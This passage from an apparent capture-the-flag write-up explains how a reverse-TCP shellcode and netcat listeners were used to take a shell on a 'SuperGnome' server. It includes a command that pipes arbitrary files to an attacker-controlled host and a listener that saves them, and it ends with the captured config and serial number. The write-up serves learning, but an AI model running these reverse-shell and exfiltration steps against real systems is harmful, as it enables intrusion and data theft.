29
Our shellcode itself is just a simple reverse-tcp shell provided by the Peda tool for GDB. We alter the shellcode to use the IP address of a machine we control and specify a port (in this case, 55555). Then we just fire up netcat on the machine we control with
% nc -l -p 55555 -v
and run the exploit. Unfortunately, the shell exits before we can do much more than verify it worked. No worries - we just pre-load netcat with a command by typing it in before we get the connection:
% nc -l -p 55555 -v cat /gnome/www/files/gnome.conf
and run the exploit. We can pre-load the command
cat ARBITRARYFILE | nc IP_OF_MACHINE_WE_CONTROL 55556
and fire up another netcat instance with
% nc -l -p 55556 > outfile
to retrieve arbitrary files, like the packet capture and camera image zip files.
Capturing the flag looks like this:
ssh fsf@mhn: ~ (ssh) ssh ssh
fsf@mhn:~$ nc -vvv -l 55555 cat /gnome/www/files/gnome.conf Connection from 54.233.105.81 port 55555 [tcp/*] accepted Gnome Serial Number: 4CKL3R43V4 Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg Allow new subordinates?: YES Camera monitoring?: YES Audio monitoring?: YES Camera update rate: 60min Gnome mode: SuperGnome Gnome name: SG-05 Allow file uploads?: YES Allowed file formats: .png Allowed file size: 512kb Files directory: /gnome/www/files/ fsf@mhn:~$ █
Sao Paulo's serial number is 4CKL3R43V4.